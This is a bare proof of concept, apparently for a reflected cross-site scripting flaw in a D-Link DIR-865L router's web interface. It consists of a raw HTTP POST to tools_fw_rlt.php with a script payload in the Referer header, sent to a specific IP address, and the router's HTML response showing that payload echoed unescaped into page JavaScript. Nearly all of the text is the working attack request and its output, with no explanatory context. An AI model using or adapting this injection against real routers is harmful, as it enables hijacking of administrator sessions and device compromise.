 POST /tools_fw_rlt.php?PELOTA_ACTION=fwupdate HTTP/1.1
Host: 116.50.243.85
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Referer: </script><script>alert(11111)</script><script>
Cookie: uid=ScrWKA5Tlb
Connection: close
Upgrade-Insecure-Requests: 1
ACTION=langclear
HTTP/1.1 200 OK
Server: Linux, HTTP/1.1, DIR-865L Ver 1.07
Date: Sun, 23 Jan 2000 12:59:35 GMT
Connection: close
Content-Length: 18252
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<link rel="shortcut icon" href="/favicon.ico" >
<link rel="stylesheet" href="/css/general.css" type="text/css">
<meta http-equiv="Content-Type" content="no-cache">
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>D-LINK SYSTEMS, INC. | WIRELESS ROUTER | HOME</title>
<script type="text/javascript" charset="utf-8" src="./js/comm.js"></script>
<script type="text/javascript" charset="utf-8" src="./js/libajax.js"></script>
<script type="text/javascript" charset="utf-8" src="./js/postxml.js"></script>
<script type="text/javascript">
function Page() {}
Page.prototype =
{
services: null,
OnLoad: function()
{
var msgArray = ['Clearing the language pack ...', '<a
href="</script><script>alert(11111)</script><script>">Click here to return to the
previous page.</a>'];
BODY.ShowMessage("Clear Language Pack", msgArray);
},
OnUnload: function() {},
OnSubmitCallback: function (code, result) { return true; },
InitValue: function(xml) { return true; },
PreSubmit: function() { return null; },
IsDirty: null,
Synchronize: function() {}
// The above are MUST HAVE methods ...
///////////////////////////////////////////////////////////////////////
}